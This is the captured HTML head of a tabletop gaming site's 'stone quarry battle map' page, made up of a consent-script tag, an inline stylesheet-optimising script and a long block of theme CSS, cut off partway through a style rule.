

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2minutetabletop.com/stone-quarry-battle-map/
body_size: 100593
content:
<!doctype html>
<html lang="en-US" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/98004a40-a16c-4d37-83b6-d791c5c80497" data-rocket-defer defer>
			</script>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<link rel='stylesheet' id='tcb-style-base-thrive_template-872121'  href='//2minutetabletop.com/wp-content/uploads/thrive/tcb-base-css-872121-1721458830.css' type='text/css' media='all' /><style type="text/css" id="tcb-style-template-thrive_template-872121"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">@media (min-width: 300px){.tve-theme-872121 #wrapper{--header-background-width: 100%;--footer-background-width: 100%;--top-background-width: 100%;}:not(#layout) .tve-theme-872121 .main-container{--separator-size: 30px;--sidebar-size: 24.91%;}.tve-theme-872121 .bottom-section .section-background{background-image: none !important;background-color: var(--tcb-skin-color-0) !important;}.tve-theme-872121 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color: rgb(255,255,255);text-align: center;min-height: 1px !important;padding: 40px 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1705d967199"]{padding: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707cccde1c"]{color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section .section-content p,.tve-theme-872121 .bottom-section .section-content li,.tve-theme-872121 .bottom-section .section-content label,.tve-theme-872121 .bottom-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}:not(#tve) .tve-theme-872121 .bottom-section [data-css="tve-u-1707d0ee096"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-872121 .bottom-section [data-css="tve-u-1707d0eebf3"]{float: none;max-width: 780px;margin-left: auto !important;margin-right: auto !important;padding: 0px !important;}.tve-theme-872121 .main-container{padding: 0px !important;}.tve-theme-872121 #content{padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path a{--tcb-applied-color: var$(--tcb-color-1);font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,14px) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;color: var(--tve-color,rgb(80,86,91)) !important;line-height: var(--tve-line-height,1em) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-1)) !important;font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path{--tve-font-size: 14px;color: rgb(80,86,91);--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-line-height: 1em;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;--g-regular-weight: 400;padding-bottom: 0px !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf span{--tcb-applied-color: var$(--tcb-skin-color-22);max-width: 50ch;font-size: var(--tve-font-size,14px) !important;color: var(--tve-color,var(--tcb-skin-color-22)) !important;letter-spacing: var(--tve-letter-spacing,0px) !important;line-height: var(--tve-line-height,1em) !important;text-transform: var(--tve-text-transform,none) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-22)) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-leaf{--tve-font-size: 14px;color: rgb(80,86,91);--tve-color: var(--tcb-skin-color-22);--tve-letter-spacing: 0px;--tve-line-height: 1em;--tve-text-transform: none;font-size: 14px;--tve-applied-color: var$(--tcb-color-1);--tve-applied---tve-color: var$(--tcb-skin-color-22);padding-bottom: 0px !important;}.thrive-section-1526234 .section-content{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: inherit;padding: 0px 0px 5px !important;min-height: 10px !important;}.thrive-section-1526234 .thrive-breadcrumbs{padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover a{text-decoration: var(--tve-text-decoration,none ) !important;color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color: var$(--tcb-skin-color-3) !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-path:hover{--tve-text-decoration: none !important;--tve-color: var(--tcb-skin-color-3) !important;}.thrive-section-1526234 .section-content p,.thrive-section-1526234 .section-content li,.thrive-section-1526234 .section-content label,.thrive-section-1526234 .section-content .tcb-plain-text{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}:not(#tve) .thrive-section-1526234 .section-content p,:not(#tve) .thrive-section-1526234 .section-content li,:not(#tve) .thrive-section-1526234 .section-content label,:not(#tve) .thrive-section-1526234 .section-content .tcb-plain-text,:not(#tve) .thrive-section-1526234 .section-content h1,:not(#tve) .thrive-section-1526234 .section-content h2,:not(#tve) .thrive-section-1526234 .section-content h3,:not(#tve) .thrive-section-1526234 .section-content h4,:not(#tve) .thrive-section-1526234 .section-content h5,:not(#tve) .thrive-section-1526234 .section-content h6{font-family: var(--tve-font-family,inherit);}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"]{justify-content: flex-start !important;padding-top: 25px !important;padding-bottom: 0px !important;padding-right: 0px !important;}:not(#tve) .thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{margin-left: 1px;margin-right: 1px;color: var(--tcb-skin-color-14) !important;--tve-applied-color: var$(--tcb-skin-color-14) !important;}.thrive-section-1526234 [data-css="tve-u-16fae7058bc"] .thrive-breadcrumb-separator{color: rgb(80,86,91);--tve-applied-color: var$(--tcb-color-1);font-size: 14px;width: 14px;height: 14px;padding-bottom: 0px !important;margin: 0px 1px !important;}.thrive-section-1526234{margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(n+4){margin-top: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)){margin-top: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)){margin-right: 15px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper:nth-child(3n){margin-right: 0px !important;}.thrive-section-872102 [data-css="tve-u-16f7ae38df2"]{margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"]{--g-regular-weight: 400;--g-bold-weight: 700;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;font-size: 24px !important;font-family: "Roboto Slab" !important;}.thrive-section-872102 .section-content{padding: 0px !important;}.thrive-section-872102{min-width: 700px;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088597"]{width: 125px;float: none;margin: 0px auto 15px !important;}.thrive-section-872102 [data-css="tve-u-17563088596"]{max-width: 20.6%;}.thrive-section-872102 [data-css="tve-u-17563088599"]{max-width: 79.4%;}.thrive-section-872102 [data-css="tve-u-17563088595"]{margin-left: -30px;min-height: inherit;padding: 25px !important;flex-direction: row !important;}.thrive-section-872102 [data-css="tve-u-17563088594"]{margin: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-17563088594"] label{font-style: normal;}.thrive-section-872102 [data-css="tve-u-17563088594"] p{padding: 0px !important;margin: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308859c"]{padding: 0px !important;margin-bottom: 20px !important;}.thrive-section-872102 [data-css="tve-u-1756308859f"]{padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859b"]{letter-spacing: 0px;--tcb-applied-color: var$(--tcb-color-1) !important;color: rgb(80,86,91) !important;font-size: 15px !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: normal !important;}.thrive-section-872102 [data-css="tve-u-1756308859a"]{padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col{padding-left: 30px;}.thrive-section-872102 [data-css="tve-u-16e8d0bd13f"]{padding: 0px !important;background-image: none !important;--tve-applied-background-image: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-1756308859d"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-1756308ba12"]{justify-content: center !important;}.thrive-section-872102 .comment-respond{padding-top: 0px !important;margin-top: 0px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;}.thrive-section-872102 .comment-form-reply-title-wrapper{max-height: 0px;margin-bottom: 0px !important;padding: 0px !important;--tve-applied-max-height: 0px !important;}.thrive-section-872102 .theme-comments-logged-in-as-wrapper{display: block;margin-bottom: 0px !important;margin-top: -15px !important;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;z-index: 3 !important;}.thrive-section-872102 .comment-form-text textarea{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-14);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);color: var(--tve-color,rgb(80,86,91));--tcb-applied-color: var$(--tcb-color-1);--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));letter-spacing: var(--tve-letter-spacing,0px);line-height: var(--tve-line-height,1.25em);font-size: var(--tve-font-size,15px);min-height: 150px;text-transform: var(--tve-text-transform,none);background-color: rgb(255,255,255) !important;padding: 15px !important;margin-top: 0px !important;margin-bottom: 0px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-3) !important;}.thrive-section-872102 .comment-form .comment-form-submit button{font-size: var(--tve-font-size,15px);text-transform: var(--tve-text-transform,uppercase);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));font-family: var(--tve-font-family,Roboto);color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);border: 2px solid var(--tcb-skin-color-0);border-radius: 0px;overflow: hidden;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tve-applied-border: 2px solid var$(--tcb-skin-color-0);padding: 15px 20px !important;}.thrive-section-872102 .comment-form .comment-form-submit{--tve-font-size: 15px;--tve-text-transform: uppercase;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Roboto;--g-regular-weight: 300;--g-bold-weight: 700;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;--tve-border-width: 2px;margin-top: 15px !important;margin-bottom: 15px !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover button{background-color: var(--tcb-skin-color-0) !important;color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color: rgb(255,255,255) !important;}:not(#tve) .thrive-section-872102 .comment-form .comment-form-submit:hover{--tve-color: rgb(255,255,255) !important;}.thrive-section-872102 .comment-form-text{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: Arial,Helvetica,sans-serif;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-letter-spacing: 0px;--tve-line-height: 1.25em;--tve-font-size: 15px;--tve-text-transform: none;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]{--g-regular-weight: 600;font-family: inherit !important;font-size: inherit !important;--eff-color: rgb(12,17,21) !important;--eff-faded: rgba(12,17,21,0.6) !important;--eff-ensure-contrast: rgba(12,17,21,0.6) !important;--eff-ensure-contrast-complement: rgba(16,12,21,0.6) !important;box-shadow: none !important;border-bottom: medium !important;background: none !important;text-decoration: none !important;animation: none !important;transition: none !important;padding-left: 0px !important;--eff: none !important;--tve-applied-box-shadow: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-175ab3d04bd"]:hover{text-decoration: none !important;background: none !important;box-shadow: none !important;--tve-applied-box-shadow: none !important;}.thrive-section-872102 #comments{margin-bottom: 30px !important;}.thrive-section-872102 [data-css="tve-u-17563088595"] > .tcb-flex-col > .tcb-col{min-height: 50px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-16f7ae61495"] strong{font-weight: 700 !important;}.thrive-section-872102 [data-css="tve-u-177af4baebd"]{position: relative;padding: 0px !important;border-left: medium !important;margin-bottom: 10px !important;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 .section-content::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177c8f19815"]{padding: 0px !important;margin-top: -15px !important;margin-bottom: 0px !important;}.thrive-section-872102 .tcb-post-list[data-css="tve-u-177d373ff88"] .post-wrapper.thrv_wrapper{width: calc(33.3333% - 10px);padding: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"]{padding: 0px;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6a"]{font-size: 18px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6b"]{padding: 0px !important;margin-top: -30px !important;margin-bottom: -10px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6c"]{line-height: 0.5em !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6d"]{--tve-alignment: center;display: block;width: 100%;margin-top: 0px !important;margin-bottom: 0px !important;--tve-applied-width: 100% !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .post-wrapper{border: 1px solid var(--tcb-skin-color-14);--tve-applied-border: 1px solid var$(--tcb-skin-color-14);box-shadow: none;--tve-applied-box-shadow: none;background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-3),var$(--tcb-color-3)) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6e"]{max-width: 542px;margin: 0px !important;padding: 10px 20px 15px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] a,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ul > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] ol > li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] h6,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] blockquote > p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"] pre{letter-spacing: var(--tve-letter-spacing,0px);color: var(--tve-color,rgb(80,86,91));--tve-applied-color: var$(--tve-color,var$(--tcb-color-1));--tcb-applied-color: var$(--tcb-color-1);font-size: var(--tve-font-size,15px);line-height: var(--tve-line-height,1.5em);text-decoration: var(--tve-text-decoration,none);text-align: left;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff6f"]{--tve-letter-spacing: 0px;--tve-color: rgb(80,86,91);--tve-applied---tve-color: var$(--tcb-color-1);--tve-font-size: 15px;--tve-line-height: 1.5em;--tve-text-decoration: none;margin-top: 0px !important;margin-bottom: -10px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff72"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff73"]{margin-top: 0px !important;margin-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"]{margin-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff74"] > .tcb-flex-col{padding-left: 0px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff75"]{max-width: 100px;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff76"]{max-width: 67.6%;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff78"]{color: rgb(80,86,91) !important;--tcb-applied-color: var$(--tcb-color-1) !important;--tve-applied-color: var$(--tcb-color-1) !important;font-style: italic !important;text-decoration: none !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff79"]{display: inline-block;float: right;z-index: 3;position: relative;--tve-alignment: right;border-bottom: 1px dotted rgb(80,86,91) !important;padding: 0px !important;margin-top: 0px !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7a"]::after{clear: both;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{border-top: medium;border-right: medium;border-left: medium;--tve-applied-border: 1px dotted var$(--tcb-color-1);border-radius: 0px;overflow: hidden;border-bottom: 1px dotted rgb(80,86,91);padding: 0px !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"]{--tve-font-size: 16px;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);--tve-border-radius: 0px;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7b"] .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);}.thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]{line-height: 1.5em !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] p,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] li,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] blockquote,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] address,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] .tcb-plain-text,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] label,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h1,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h2,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h3,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h4,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h5,:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"] h6{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0)) !important;--tcb-applied-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list .thrv-content-box[data-css="tve-u-177d373ff72"]:hover [data-css="tve-u-177d373ff7e"]{--tve-color: var(--tcb-skin-color-0) !important;--tve-applied---tve-color: var$(--tcb-skin-color-0) !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list [data-css="tve-u-177d373ff7c"]:hover{font-weight: var(--g-regular-weight,normal) !important;text-decoration: none !important;}:not(#tve) .thrive-section-872102 [data-css="tve-u-177d373ff88"].tcb-post-list 